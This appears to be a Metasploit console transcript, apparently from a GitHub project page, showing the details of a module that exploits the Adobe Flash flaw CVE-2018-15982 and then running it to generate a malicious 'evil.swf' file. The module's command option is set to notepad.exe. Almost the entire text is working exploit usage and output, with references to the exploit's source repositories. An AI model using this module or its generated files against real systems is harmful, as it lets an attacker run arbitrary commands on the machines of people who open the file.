 msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash SWF
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe 31.0.0.135 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a malicious swf file.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
msf exploit(windows/adobe_flash_swf) >